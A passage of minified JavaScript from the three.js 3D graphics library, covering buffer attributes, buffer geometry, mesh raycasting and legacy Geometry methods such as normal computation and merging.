b[c++]=f.z}return this},copyVector4sArray:function(a){for(var b=this.array,c=0,d=0,e=a.length;d<e;d++){var f=a[d];void 0===f&&(console.warn("THREE.BufferAttribute.copyVector4sArray(): vector is undefined",d),f=new da);b[c++]=f.x;b[c++]=f.y;b[c++]=f.z;b[c++]=f.w}return this},set:function(a,b){void 0===b&&(b=0);this.array.set(a,b);return this},getX:function(a){return this.array[a*this.itemSize]},setX:function(a,b){this.array[a*this.itemSize]=b;return this},getY:function(a){return this.array[a*this.itemSize+
1]},setY:function(a,b){this.array[a*this.itemSize+1]=b;return this},getZ:function(a){return this.array[a*this.itemSize+2]},setZ:function(a,b){this.array[a*this.itemSize+2]=b;return this},getW:function(a){return this.array[a*this.itemSize+3]},setW:function(a,b){this.array[a*this.itemSize+3]=b;return this},setXY:function(a,b,c){a*=this.itemSize;this.array[a+0]=b;this.array[a+1]=c;return this},setXYZ:function(a,b,c,d){a*=this.itemSize;this.array[a+0]=b;this.array[a+1]=c;this.array[a+2]=d;return this},
setXYZW:function(a,b,c,d,e){a*=this.itemSize;this.array[a+0]=b;this.array[a+1]=c;this.array[a+2]=d;this.array[a+3]=e;return this},onUpload:function(a){this.onUploadCallback=a;return this},clone:function(){return(new this.constructor(this.array,this.itemSize)).copy(this)},toJSON:function(){return{itemSize:this.itemSize,type:this.array.constructor.name,array:Array.prototype.slice.call(this.array),normalized:this.normalized}}});xd.prototype=Object.create(O.prototype);xd.prototype.constructor=xd;yd.prototype=
Object.create(O.prototype);yd.prototype.constructor=yd;zd.prototype=Object.create(O.prototype);zd.prototype.constructor=zd;Ad.prototype=Object.create(O.prototype);Ad.prototype.constructor=Ad;Sb.prototype=Object.create(O.prototype);Sb.prototype.constructor=Sb;Bd.prototype=Object.create(O.prototype);Bd.prototype.constructor=Bd;Tb.prototype=Object.create(O.prototype);Tb.prototype.constructor=Tb;A.prototype=Object.create(O.prototype);A.prototype.constructor=A;Cd.prototype=Object.create(O.prototype);Cd.prototype.constructor=
Cd;Object.assign(ih.prototype,{computeGroups:function(a){var b=[],c=void 0;a=a.faces;for(var d=0;d<a.length;d++){var e=a[d];if(e.materialIndex!==c){c=e.materialIndex;void 0!==f&&(f.count=3*d-f.start,b.push(f));var f={start:3*d,materialIndex:c}}}void 0!==f&&(f.count=3*d-f.start,b.push(f));this.groups=b},fromGeometry:function(a){var b=a.faces,c=a.vertices,d=a.faceVertexUvs,e=d[0]&&0<d[0].length,f=d[1]&&0<d[1].length,g=a.morphTargets,h=g.length;if(0<h){var l=[];for(var m=0;m<h;m++)l[m]={name:g[m].name,
data:[]};this.morphTargets.position=l}var k=a.morphNormals,n=k.length;if(0<n){var u=[];for(m=0;m<n;m++)u[m]={name:k[m].name,data:[]};this.morphTargets.normal=u}var p=a.skinIndices,t=a.skinWeights,v=p.length===c.length,y=t.length===c.length;0<c.length&&0===b.length&&console.error("THREE.DirectGeometry: Faceless geometries are not supported.");for(m=0;m<b.length;m++){var w=b[m];this.vertices.push(c[w.a],c[w.b],c[w.c]);var x=w.vertexNormals;3===x.length?this.normals.push(x[0],x[1],x[2]):(x=w.normal,
this.normals.push(x,x,x));x=w.vertexColors;3===x.length?this.colors.push(x[0],x[1],x[2]):(x=w.color,this.colors.push(x,x,x));!0===e&&(x=d[0][m],void 0!==x?this.uvs.push(x[0],x[1],x[2]):(console.warn("THREE.DirectGeometry.fromGeometry(): Undefined vertexUv ",m),this.uvs.push(new B,new B,new B)));!0===f&&(x=d[1][m],void 0!==x?this.uvs2.push(x[0],x[1],x[2]):(console.warn("THREE.DirectGeometry.fromGeometry(): Undefined vertexUv2 ",m),this.uvs2.push(new B,new B,new B)));for(x=0;x<h;x++){var A=g[x].vertices;
l[x].data.push(A[w.a],A[w.b],A[w.c])}for(x=0;x<n;x++)A=k[x].vertexNormals[m],u[x].data.push(A.a,A.b,A.c);v&&this.skinIndices.push(p[w.a],p[w.b],p[w.c]);y&&this.skinWeights.push(t[w.a],t[w.b],t[w.c])}this.computeGroups(a);this.verticesNeedUpdate=a.verticesNeedUpdate;this.normalsNeedUpdate=a.normalsNeedUpdate;this.colorsNeedUpdate=a.colorsNeedUpdate;this.uvsNeedUpdate=a.uvsNeedUpdate;this.groupsNeedUpdate=a.groupsNeedUpdate;null!==a.boundingSphere&&(this.boundingSphere=a.boundingSphere.clone());null!==
a.boundingBox&&(this.boundingBox=a.boundingBox.clone());return this}});var Vi=1,jb=new Q,Ug=new D,Af=new n,rc=new $a,Vg=new $a,Ya=new n;E.prototype=Object.assign(Object.create(Ba.prototype),{constructor:E,isBufferGeometry:!0,getIndex:function(){return this.index},setIndex:function(a){Array.isArray(a)?this.index=new (65535<jh(a)?Tb:Sb)(a,1):this.index=a},getAttribute:function(a){return this.attributes[a]},setAttribute:function(a,b){this.attributes[a]=b;return this},deleteAttribute:function(a){delete this.attributes[a];
return this},addGroup:function(a,b,c){this.groups.push({start:a,count:b,materialIndex:void 0!==c?c:0})},clearGroups:function(){this.groups=[]},setDrawRange:function(a,b){this.drawRange.start=a;this.drawRange.count=b},applyMatrix:function(a){var b=this.attributes.position;void 0!==b&&(a.applyToBufferAttribute(b),b.needsUpdate=!0);var c=this.attributes.normal;void 0!==c&&(b=(new Z).getNormalMatrix(a),b.applyToBufferAttribute(c),c.needsUpdate=!0);c=this.attributes.tangent;void 0!==c&&(b=(new Z).getNormalMatrix(a),
b.applyToBufferAttribute(c),c.needsUpdate=!0);null!==this.boundingBox&&this.computeBoundingBox();null!==this.boundingSphere&&this.computeBoundingSphere();return this},rotateX:function(a){jb.makeRotationX(a);this.applyMatrix(jb);return this},rotateY:function(a){jb.makeRotationY(a);this.applyMatrix(jb);return this},rotateZ:function(a){jb.makeRotationZ(a);this.applyMatrix(jb);return this},translate:function(a,b,c){jb.makeTranslation(a,b,c);this.applyMatrix(jb);return this},scale:function(a,b,c){jb.makeScale(a,
b,c);this.applyMatrix(jb);return this},lookAt:function(a){Ug.lookAt(a);Ug.updateMatrix();this.applyMatrix(Ug.matrix);return this},center:function(){this.computeBoundingBox();this.boundingBox.getCenter(Af).negate();this.translate(Af.x,Af.y,Af.z);return this},setFromObject:function(a){var b=a.geometry;if(a.isPoints||a.isLine){a=new A(3*b.vertices.length,3);var c=new A(3*b.colors.length,3);this.setAttribute("position",a.copyVector3sArray(b.vertices));this.setAttribute("color",c.copyColorsArray(b.colors));
b.lineDistances&&b.lineDistances.length===b.vertices.length&&(a=new A(b.lineDistances.length,1),this.setAttribute("lineDistance",a.copyArray(b.lineDistances)));null!==b.boundingSphere&&(this.boundingSphere=b.boundingSphere.clone());null!==b.boundingBox&&(this.boundingBox=b.boundingBox.clone())}else a.isMesh&&b&&b.isGeometry&&this.fromGeometry(b);return this},setFromPoints:function(a){for(var b=[],c=0,d=a.length;c<d;c++){var e=a[c];b.push(e.x,e.y,e.z||0)}this.setAttribute("position",new A(b,3));return this},
updateFromObject:function(a){var b=a.geometry;if(a.isMesh){var c=b.__directGeometry;!0===b.elementsNeedUpdate&&(c=void 0,b.elementsNeedUpdate=!1);if(void 0===c)return this.fromGeometry(b);c.verticesNeedUpdate=b.verticesNeedUpdate;c.normalsNeedUpdate=b.normalsNeedUpdate;c.colorsNeedUpdate=b.colorsNeedUpdate;c.uvsNeedUpdate=b.uvsNeedUpdate;c.groupsNeedUpdate=b.groupsNeedUpdate;b.verticesNeedUpdate=!1;b.normalsNeedUpdate=!1;b.colorsNeedUpdate=!1;b.uvsNeedUpdate=!1;b.groupsNeedUpdate=!1;b=c}!0===b.verticesNeedUpdate&&
(c=this.attributes.position,void 0!==c&&(c.copyVector3sArray(b.vertices),c.needsUpdate=!0),b.verticesNeedUpdate=!1);!0===b.normalsNeedUpdate&&(c=this.attributes.normal,void 0!==c&&(c.copyVector3sArray(b.normals),c.needsUpdate=!0),b.normalsNeedUpdate=!1);!0===b.colorsNeedUpdate&&(c=this.attributes.color,void 0!==c&&(c.copyColorsArray(b.colors),c.needsUpdate=!0),b.colorsNeedUpdate=!1);b.uvsNeedUpdate&&(c=this.attributes.uv,void 0!==c&&(c.copyVector2sArray(b.uvs),c.needsUpdate=!0),b.uvsNeedUpdate=!1);
b.lineDistancesNeedUpdate&&(c=this.attributes.lineDistance,void 0!==c&&(c.copyArray(b.lineDistances),c.needsUpdate=!0),b.lineDistancesNeedUpdate=!1);b.groupsNeedUpdate&&(b.computeGroups(a.geometry),this.groups=b.groups,b.groupsNeedUpdate=!1);return this},fromGeometry:function(a){a.__directGeometry=(new ih).fromGeometry(a);return this.fromDirectGeometry(a.__directGeometry)},fromDirectGeometry:function(a){var b=new Float32Array(3*a.vertices.length);this.setAttribute("position",(new O(b,3)).copyVector3sArray(a.vertices));
0<a.normals.length&&(b=new Float32Array(3*a.normals.length),this.setAttribute("normal",(new O(b,3)).copyVector3sArray(a.normals)));0<a.colors.length&&(b=new Float32Array(3*a.colors.length),this.setAttribute("color",(new O(b,3)).copyColorsArray(a.colors)));0<a.uvs.length&&(b=new Float32Array(2*a.uvs.length),this.setAttribute("uv",(new O(b,2)).copyVector2sArray(a.uvs)));0<a.uvs2.length&&(b=new Float32Array(2*a.uvs2.length),this.setAttribute("uv2",(new O(b,2)).copyVector2sArray(a.uvs2)));this.groups=
a.groups;for(var c in a.morphTargets){b=[];for(var d=a.morphTargets[c],e=0,f=d.length;e<f;e++){var g=d[e],h=new A(3*g.data.length,3);h.name=g.name;b.push(h.copyVector3sArray(g.data))}this.morphAttributes[c]=b}0<a.skinIndices.length&&(c=new A(4*a.skinIndices.length,4),this.setAttribute("skinIndex",c.copyVector4sArray(a.skinIndices)));0<a.skinWeights.length&&(c=new A(4*a.skinWeights.length,4),this.setAttribute("skinWeight",c.copyVector4sArray(a.skinWeights)));null!==a.boundingSphere&&(this.boundingSphere=
a.boundingSphere.clone());null!==a.boundingBox&&(this.boundingBox=a.boundingBox.clone());return this},computeBoundingBox:function(){null===this.boundingBox&&(this.boundingBox=new $a);var a=this.attributes.position,b=this.morphAttributes.position;if(void 0!==a){if(this.boundingBox.setFromBufferAttribute(a),b){a=0;for(var c=b.length;a<c;a++)rc.setFromBufferAttribute(b[a]),this.boundingBox.expandByPoint(rc.min),this.boundingBox.expandByPoint(rc.max)}}else this.boundingBox.makeEmpty();(isNaN(this.boundingBox.min.x)||
isNaN(this.boundingBox.min.y)||isNaN(this.boundingBox.min.z))&&console.error('THREE.BufferGeometry.computeBoundingBox: Computed min/max have NaN values. The "position" attribute is likely to have NaN values.',this)},computeBoundingSphere:function(){null===this.boundingSphere&&(this.boundingSphere=new mb);var a=this.attributes.position,b=this.morphAttributes.position;if(a){var c=this.boundingSphere.center;rc.setFromBufferAttribute(a);if(b)for(var d=0,e=b.length;d<e;d++){var f=b[d];Vg.setFromBufferAttribute(f);
rc.expandByPoint(Vg.min);rc.expandByPoint(Vg.max)}rc.getCenter(c);var g=0;d=0;for(e=a.count;d<e;d++)Ya.fromBufferAttribute(a,d),g=Math.max(g,c.distanceToSquared(Ya));if(b)for(d=0,e=b.length;d<e;d++){f=b[d];a=0;for(var h=f.count;a<h;a++)Ya.fromBufferAttribute(f,a),g=Math.max(g,c.distanceToSquared(Ya))}this.boundingSphere.radius=Math.sqrt(g);isNaN(this.boundingSphere.radius)&&console.error('THREE.BufferGeometry.computeBoundingSphere(): Computed radius is NaN. The "position" attribute is likely to have NaN values.',
this)}},computeFaceNormals:function(){},computeVertexNormals:function(){var a=this.index,b=this.attributes;if(b.position){var c=b.position.array;if(void 0===b.normal)this.setAttribute("normal",new O(new Float32Array(c.length),3));else for(var d=b.normal.array,e=0,f=d.length;e<f;e++)d[e]=0;d=b.normal.array;var g=new n,h=new n,l=new n,m=new n,k=new n;if(a){var q=a.array;e=0;for(f=a.count;e<f;e+=3){a=3*q[e+0];var u=3*q[e+1];var p=3*q[e+2];g.fromArray(c,a);h.fromArray(c,u);l.fromArray(c,p);m.subVectors(l,
h);k.subVectors(g,h);m.cross(k);d[a]+=m.x;d[a+1]+=m.y;d[a+2]+=m.z;d[u]+=m.x;d[u+1]+=m.y;d[u+2]+=m.z;d[p]+=m.x;d[p+1]+=m.y;d[p+2]+=m.z}}else for(e=0,f=c.length;e<f;e+=9)g.fromArray(c,e),h.fromArray(c,e+3),l.fromArray(c,e+6),m.subVectors(l,h),k.subVectors(g,h),m.cross(k),d[e]=m.x,d[e+1]=m.y,d[e+2]=m.z,d[e+3]=m.x,d[e+4]=m.y,d[e+5]=m.z,d[e+6]=m.x,d[e+7]=m.y,d[e+8]=m.z;this.normalizeNormals();b.normal.needsUpdate=!0}},merge:function(a,b){if(a&&a.isBufferGeometry){void 0===b&&(b=0,console.warn("THREE.BufferGeometry.merge(): Overwriting original geometry, starting at offset=0. Use BufferGeometryUtils.mergeBufferGeometries() for lossless merge."));
var c=this.attributes,d;for(d in c)if(void 0!==a.attributes[d]){var e=c[d].array,f=a.attributes[d],g=f.array,h=f.itemSize*b;f=Math.min(g.length,e.length-h);for(var l=0;l<f;l++,h++)e[h]=g[l]}return this}console.error("THREE.BufferGeometry.merge(): geometry not an instance of THREE.BufferGeometry.",a)},normalizeNormals:function(){for(var a=this.attributes.normal,b=0,c=a.count;b<c;b++)Ya.x=a.getX(b),Ya.y=a.getY(b),Ya.z=a.getZ(b),Ya.normalize(),a.setXYZ(b,Ya.x,Ya.y,Ya.z)},toNonIndexed:function(){function a(a,
b){var c=a.array;a=a.itemSize;for(var d=new c.constructor(b.length*a),e,f=0,g=0,h=b.length;g<h;g++){e=b[g]*a;for(var l=0;l<a;l++)d[f++]=c[e++]}return new O(d,a)}if(null===this.index)return console.warn("THREE.BufferGeometry.toNonIndexed(): Geometry is already non-indexed."),this;var b=new E,c=this.index.array,d=this.attributes,e;for(e in d){var f=d[e];f=a(f,c);b.setAttribute(e,f)}var g=this.morphAttributes;for(e in g){var h=[],l=g[e];d=0;for(var m=l.length;d<m;d++)f=l[d],f=a(f,c),h.push(f);b.morphAttributes[e]=
h}c=this.groups;d=0;for(e=c.length;d<e;d++)f=c[d],b.addGroup(f.start,f.count,f.materialIndex);return b},toJSON:function(){var a={metadata:{version:4.5,type:"BufferGeometry",generator:"BufferGeometry.toJSON"}};a.uuid=this.uuid;a.type=this.type;""!==this.name&&(a.name=this.name);0<Object.keys(this.userData).length&&(a.userData=this.userData);if(void 0!==this.parameters){var b=this.parameters;for(m in b)void 0!==b[m]&&(a[m]=b[m]);return a}a.data={attributes:{}};b=this.index;null!==b&&(a.data.index={type:b.array.constructor.name,
array:Array.prototype.slice.call(b.array)});var c=this.attributes;for(m in c){b=c[m];var d=b.toJSON();""!==b.name&&(d.name=b.name);a.data.attributes[m]=d}c={};var e=!1;for(m in this.morphAttributes){for(var f=this.morphAttributes[m],g=[],h=0,l=f.length;h<l;h++)b=f[h],d=b.toJSON(),""!==b.name&&(d.name=b.name),g.push(d);0<g.length&&(c[m]=g,e=!0)}e&&(a.data.morphAttributes=c);var m=this.groups;0<m.length&&(a.data.groups=JSON.parse(JSON.stringify(m)));m=this.boundingSphere;null!==m&&(a.data.boundingSphere=
{center:m.center.toArray(),radius:m.radius});return a},clone:function(){return(new E).copy(this)},copy:function(a){var b;this.index=null;this.attributes={};this.morphAttributes={};this.groups=[];this.boundingSphere=this.boundingBox=null;this.name=a.name;var c=a.index;null!==c&&this.setIndex(c.clone());c=a.attributes;for(g in c)this.setAttribute(g,c[g].clone());var d=a.morphAttributes;for(g in d){var e=[],f=d[g];c=0;for(b=f.length;c<b;c++)e.push(f[c].clone());this.morphAttributes[g]=e}var g=a.groups;
c=0;for(b=g.length;c<b;c++)d=g[c],this.addGroup(d.start,d.count,d.materialIndex);g=a.boundingBox;null!==g&&(this.boundingBox=g.clone());g=a.boundingSphere;null!==g&&(this.boundingSphere=g.clone());this.drawRange.start=a.drawRange.start;this.drawRange.count=a.drawRange.count;this.userData=a.userData;return this},dispose:function(){this.dispatchEvent({type:"dispose"})}});var ui=new Q,sc=new Rb,Wg=new mb,Ub=new n,Vb=new n,Wb=new n,lh=new n,mh=new n,nh=new n,Xf=new n,Yf=new n,Zf=new n,zc=new B,Ac=new B,
Bc=new B,Dd=new n,Ee=new n;ea.prototype=Object.assign(Object.create(D.prototype),{constructor:ea,isMesh:!0,setDrawMode:function(a){this.drawMode=a},copy:function(a){D.prototype.copy.call(this,a);this.drawMode=a.drawMode;void 0!==a.morphTargetInfluences&&(this.morphTargetInfluences=a.morphTargetInfluences.slice());void 0!==a.morphTargetDictionary&&(this.morphTargetDictionary=Object.assign({},a.morphTargetDictionary));return this},updateMorphTargets:function(){var a=this.geometry;if(a.isBufferGeometry){a=
a.morphAttributes;var b=Object.keys(a);if(0<b.length){var c=a[b[0]];if(void 0!==c)for(this.morphTargetInfluences=[],this.morphTargetDictionary={},a=0,b=c.length;a<b;a++){var d=c[a].name||String(a);this.morphTargetInfluences.push(0);this.morphTargetDictionary[d]=a}}}else a=a.morphTargets,void 0!==a&&0<a.length&&console.error("THREE.Mesh.updateMorphTargets() no longer supports THREE.Geometry. Use THREE.BufferGeometry instead.")},raycast:function(a,b){var c=this.geometry,d=this.material,e=this.matrixWorld;
if(void 0!==d&&(null===c.boundingSphere&&c.computeBoundingSphere(),Wg.copy(c.boundingSphere),Wg.applyMatrix4(e),!1!==a.ray.intersectsSphere(Wg)&&(ui.getInverse(e),sc.copy(a.ray).applyMatrix4(ui),null===c.boundingBox||!1!==sc.intersectsBox(c.boundingBox))))if(c.isBufferGeometry){var f=c.index;e=c.attributes.position;var g=c.morphAttributes.position,h=c.attributes.uv,l=c.attributes.uv2,m=c.groups,k=c.drawRange,n,u;if(null!==f)if(Array.isArray(d)){var p=0;for(n=m.length;p<n;p++){var t=m[p];var v=d[t.materialIndex];
var y=Math.max(t.start,k.start);for(u=c=Math.min(t.start+t.count,k.start+k.count);y<u;y+=3){c=f.getX(y);var w=f.getX(y+1);var x=f.getX(y+2);if(c=Fe(this,v,a,sc,e,g,h,l,c,w,x))c.faceIndex=Math.floor(y/3),c.face.materialIndex=t.materialIndex,b.push(c)}}}else for(y=Math.max(0,k.start),c=Math.min(f.count,k.start+k.count),p=y,n=c;p<n;p+=3){if(c=f.getX(p),w=f.getX(p+1),x=f.getX(p+2),c=Fe(this,d,a,sc,e,g,h,l,c,w,x))c.faceIndex=Math.floor(p/3),b.push(c)}else if(void 0!==e)if(Array.isArray(d))for(p=0,n=m.length;p<
n;p++)for(t=m[p],v=d[t.materialIndex],y=Math.max(t.start,k.start),u=c=Math.min(t.start+t.count,k.start+k.count);y<u;y+=3){if(c=y,w=y+1,x=y+2,c=Fe(this,v,a,sc,e,g,h,l,c,w,x))c.faceIndex=Math.floor(y/3),c.face.materialIndex=t.materialIndex,b.push(c)}else for(y=Math.max(0,k.start),c=Math.min(e.count,k.start+k.count),p=y,n=c;p<n;p+=3)if(c=p,w=p+1,x=p+2,c=Fe(this,d,a,sc,e,g,h,l,c,w,x))c.faceIndex=Math.floor(p/3),b.push(c)}else if(c.isGeometry)for(e=Array.isArray(d),g=c.vertices,h=c.faces,c=c.faceVertexUvs[0],
0<c.length&&(f=c),p=0,n=h.length;p<n;p++)if(t=h[p],c=e?d[t.materialIndex]:d,void 0!==c&&(l=g[t.a],m=g[t.b],k=g[t.c],c=kh(this,c,a,sc,l,m,k,Dd)))f&&f[p]&&(v=f[p],zc.copy(v[0]),Ac.copy(v[1]),Bc.copy(v[2]),c.uv=ba.getUV(Dd,l,m,k,zc,Ac,Bc,new B)),c.face=t,c.faceIndex=p,b.push(c)},clone:function(){return(new this.constructor(this.geometry,this.material)).copy(this)}});var Wi=0,kb=new Q,Xg=new D,Bf=new n;C.prototype=Object.assign(Object.create(Ba.prototype),{constructor:C,isGeometry:!0,applyMatrix:function(a){for(var b=
(new Z).getNormalMatrix(a),c=0,d=this.vertices.length;c<d;c++)this.vertices[c].applyMatrix4(a);c=0;for(d=this.faces.length;c<d;c++){a=this.faces[c];a.normal.applyMatrix3(b).normalize();for(var e=0,f=a.vertexNormals.length;e<f;e++)a.vertexNormals[e].applyMatrix3(b).normalize()}null!==this.boundingBox&&this.computeBoundingBox();null!==this.boundingSphere&&this.computeBoundingSphere();this.normalsNeedUpdate=this.verticesNeedUpdate=!0;return this},rotateX:function(a){kb.makeRotationX(a);this.applyMatrix(kb);
return this},rotateY:function(a){kb.makeRotationY(a);this.applyMatrix(kb);return this},rotateZ:function(a){kb.makeRotationZ(a);this.applyMatrix(kb);return this},translate:function(a,b,c){kb.makeTranslation(a,b,c);this.applyMatrix(kb);return this},scale:function(a,b,c){kb.makeScale(a,b,c);this.applyMatrix(kb);return this},lookAt:function(a){Xg.lookAt(a);Xg.updateMatrix();this.applyMatrix(Xg.matrix);return this},fromBufferGeometry:function(a){function b(a,b,d,e){var f=void 0===h?[]:[c.colors[a].clone(),
c.colors[b].clone(),c.colors[d].clone()],k=void 0===g?[]:[(new n).fromArray(g,3*a),(new n).fromArray(g,3*b),(new n).fromArray(g,3*d)];e=new yc(a,b,d,k,f,e);c.faces.push(e);void 0!==l&&c.faceVertexUvs[0].push([(new B).fromArray(l,2*a),(new B).fromArray(l,2*b),(new B).fromArray(l,2*d)]);void 0!==m&&c.faceVertexUvs[1].push([(new B).fromArray(m,2*a),(new B).fromArray(m,2*b),(new B).fromArray(m,2*d)])}var c=this,d=null!==a.index?a.index.array:void 0,e=a.attributes;if(void 0===e.position)return console.error("THREE.Geometry.fromBufferGeometry(): Position attribute required for conversion."),
this;var f=e.position.array,g=void 0!==e.normal?e.normal.array:void 0,h=void 0!==e.color?e.color.array:void 0,l=void 0!==e.uv?e.uv.array:void 0,m=void 0!==e.uv2?e.uv2.array:void 0;void 0!==m&&(this.faceVertexUvs[1]=[]);for(e=0;e<f.length;e+=3)c.vertices.push((new n).fromArray(f,e)),void 0!==h&&c.colors.push((new J).fromArray(h,e));var k=a.groups;if(0<k.length)for(e=0;e<k.length;e++){f=k[e];var q=f.start,u=q;for(q+=f.count;u<q;u+=3)void 0!==d?b(d[u],d[u+1],d[u+2],f.materialIndex):b(u,u+1,u+2,f.materialIndex)}else if(void 0!==
d)for(e=0;e<d.length;e+=3)b(d[e],d[e+1],d[e+2]);else for(e=0;e<f.length/3;e+=3)b(e,e+1,e+2);this.computeFaceNormals();null!==a.boundingBox&&(this.boundingBox=a.boundingBox.clone());null!==a.boundingSphere&&(this.boundingSphere=a.boundingSphere.clone());return this},center:function(){this.computeBoundingBox();this.boundingBox.getCenter(Bf).negate();this.translate(Bf.x,Bf.y,Bf.z);return this},normalize:function(){this.computeBoundingSphere();var a=this.boundingSphere.center,b=this.boundingSphere.radius;
b=0===b?1:1/b;var c=new Q;c.set(b,0,0,-b*a.x,0,b,0,-b*a.y,0,0,b,-b*a.z,0,0,0,1);this.applyMatrix(c);return this},computeFaceNormals:function(){for(var a=new n,b=new n,c=0,d=this.faces.length;c<d;c++){var e=this.faces[c],f=this.vertices[e.a],g=this.vertices[e.b];a.subVectors(this.vertices[e.c],g);b.subVectors(f,g);a.cross(b);a.normalize();e.normal.copy(a)}},computeVertexNormals:function(a){void 0===a&&(a=!0);var b;var c=Array(this.vertices.length);var d=0;for(b=this.vertices.length;d<b;d++)c[d]=new n;
if(a){var e=new n,f=new n;a=0;for(d=this.faces.length;a<d;a++){b=this.faces[a];var g=this.vertices[b.a];var h=this.vertices[b.b];var l=this.vertices[b.c];e.subVectors(l,h);f.subVectors(g,h);e.cross(f);c[b.a].add(e);c[b.b].add(e);c[b.c].add(e)}}else for(this.computeFaceNormals(),a=0,d=this.faces.length;a<d;a++)b=this.faces[a],c[b.a].add(b.normal),c[b.b].add(b.normal),c[b.c].add(b.normal);d=0;for(b=this.vertices.length;d<b;d++)c[d].normalize();a=0;for(d=this.faces.length;a<d;a++)b=this.faces[a],g=b.vertexNormals,
3===g.length?(g[0].copy(c[b.a]),g[1].copy(c[b.b]),g[2].copy(c[b.c])):(g[0]=c[b.a].clone(),g[1]=c[b.b].clone(),g[2]=c[b.c].clone());0<this.faces.length&&(this.normalsNeedUpdate=!0)},computeFlatVertexNormals:function(){var a;this.computeFaceNormals();var b=0;for(a=this.faces.length;b<a;b++){var c=this.faces[b];var d=c.vertexNormals;3===d.length?(d[0].copy(c.normal),d[1].copy(c.normal),d[2].copy(c.normal)):(d[0]=c.normal.clone(),d[1]=c.normal.clone(),d[2]=c.normal.clone())}0<this.faces.length&&(this.normalsNeedUpdate=
!0)},computeMorphNormals:function(){var a,b;var c=0;for(b=this.faces.length;c<b;c++){var d=this.faces[c];d.__originalFaceNormal?d.__originalFaceNormal.copy(d.normal):d.__originalFaceNormal=d.normal.clone();d.__originalVertexNormals||(d.__originalVertexNormals=[]);var e=0;for(a=d.vertexNormals.length;e<a;e++)d.__originalVertexNormals[e]?d.__originalVertexNormals[e].copy(d.vertexNormals[e]):d.__originalVertexNormals[e]=d.vertexNormals[e].clone()}var f=new C;f.faces=this.faces;e=0;for(a=this.morphTargets.length;e<
a;e++){if(!this.morphNormals[e]){this.morphNormals[e]={};this.morphNormals[e].faceNormals=[];this.morphNormals[e].vertexNormals=[];d=this.morphNormals[e].faceNormals;var g=this.morphNormals[e].vertexNormals;c=0;for(b=this.faces.length;c<b;c++){var h=new n;var l={a:new n,b:new n,c:new n};d.push(h);g.push(l)}}g=this.morphNormals[e];f.vertices=this.morphTargets[e].vertices;f.computeFaceNormals();f.computeVertexNormals();c=0;for(b=this.faces.length;c<b;c++)d=this.faces[c],h=g.faceNormals[c],l=g.vertexNormals[c],
h.copy(d.normal),l.a.copy(d.vertexNormals[0]),l.b.copy(d.vertexNormals[1]),l.c.copy(d.vertexNormals[2])}c=0;for(b=this.faces.length;c<b;c++)d=this.faces[c],d.normal=d.__originalFaceNormal,d.vertexNormals=d.__originalVertexNormals},computeBoundingBox:function(){null===this.boundingBox&&(this.boundingBox=new $a);this.boundingBox.setFromPoints(this.vertices)},computeBoundingSphere:function(){null===this.boundingSphere&&(this.boundingSphere=new mb);this.boundingSphere.setFromPoints(this.vertices)},merge:function(a,
b,c){if(a&&a.isGeometry){var d,e=this.vertices.length,f=this.vertices,g=a.vertices,h=this.faces,l=a.faces,m=this.colors,k=a.colors;void 0===c&&(c=0);void 0!==b&&(d=(new Z).getNormalMatrix(b));for(var n=0,u=g.length;n<u;n++){var p=g[n].clone();void 0!==b&&p.applyMatrix4(b);f.push(p)}n=0;for(u=k.length;n<u;n++)m.push(k[n].clone());n=0;for(u=l.length;n<u;n++){g=l[n];var t=g.vertexNormals;k=g.vertexColors;m=new yc(g.a+e,g.b+e,g.c+e);m.normal.copy(g.normal);void 0!==d&&m.normal.applyMatrix3(d).normalize();
b=0;for(f=t.length;b<f;b++)p=t[b].clone(),void 0!==d&&p.applyMatrix3(d).normalize(),m.vertexNormals.push(p);m.color.copy(g.color);b=0;for(f=k.length;b<f;b++)p=k[b],m.vertexColors.push(p.clone());m.materialIndex=g.materialIndex+c;h.push(m)}n=0;for(u=a.faceVertexUvs.length;n<u;n++)for(c=a.faceVertexUvs[n],void 0===this.faceVertexUvs[n]&&(this.faceVertexUvs[n]=[]),b=0,f=c.length;b<f;b++){d=c[b];e=[];h=0;for(l=d.length;h<l;h++)e.push(d[h].clone());this.faceVertexUvs[n].push(e)}}else console.error("THREE.Geometry.merge(): geometry not an instance of THREE.Geometry.",
a)},mergeMesh:function(a){a&&a.isMesh?(a.matrixAutoUpdate&&a.updateMatrix(),this.merge(a.geometry,a.matrix)):console.error("THREE.Geometry.mergeMesh(): mesh not an instance of THREE.Mesh.",a)},mergeVertices:function(){var a={},b=[],c=[],d=Math.pow(10,4),e;var f=0;for(e=this.vertices.length;f<e;f++){var g=this.vertices[f];g=Math.round(g.x*d)+"_"+Math.round(g.y*d)+"_"+Math.round(g.z*d);void 0===a[g]?(a[g]=f,b.push(this.vertices[f]),c[f]=b.length-1):c[f]=c[a[g]]}a=[];f=0;for(e=this.faces.length;f<e;f++)for(d=
this.faces[f],d.a=c[d.a],d.b=c[d.b],d.c=c[d.c],d=[d.a,d.b,d.c],g=0;3>g;g++)if(d[g]===d[(g+1)%3]){a.push(f);break}for(f=a.length-1;0<=f;f--)for(d=a[f],this.faces.splice(d,1),c=0,e=this.faceVertexUvs.length;c<e;c++)this.faceVertexUvs[c].splice(d,1);f=this.vertices.length-b.length;this.vertices=b;return f},setFromPoints:function(a){this.vertices=[];for(var b=0,c=a.length;b<c;b++){var d=a[b];this.vertices.push(new n(d.x,d.y,d.z||0))}return this},sortFacesByMaterialIndex:function(){for(var a=this.faces,
b=a.length,c=0;c<b;c++)a[c]._id=c;a.sort(function(a,b){return a.materialIndex-b.materialIndex});var d=this.faceVertexUvs[0],e=this.faceVertexUvs[1],f,g;d&&d.length===b&&(f=[]);e&&e.length===b&&(g=[]);for(c=0;c<b;c++){var h=a[c]._id;f&&f.push(d[h]);g&&g.push(e[h])}f&&(this.faceVertexUvs[0]=f);g&&(this.faceVertexUvs[1]=g)},toJSON:function(){function a(a,b,c){return c?a|1<<b:a&~(1<<b)}function b(a){var b=a.x.toString()+a.y.toString()+a.z.toString();if(void 0!==m[b])return m[b];m[b]=l.length/3;l.push(a.x,
a.y,a.z);return m[b]}function c(a){var b=a.r.toString()+a.g.toString()+a.b.toString();if(void 0!==n[b])return n[b];n[b]=k.length;k.push(a.getHex());return n[b]}function d(a){var b=a.x.toString()+a.y.toString();if(void 0!==p[b])return p[b];p[b]=u.length/2;u.push(a.x,a.y);return p[b]}var e={metadata:{version:4.5,type:"Geometry",generator:"Geometry.toJSON"}};e.uuid=this.uuid;e.type=this.type;""!==this.name&&(e.name=this.name);if(void 0!==this.parameters){var f=this.parameters,g;for(g in f)void 0!==f[g]&&
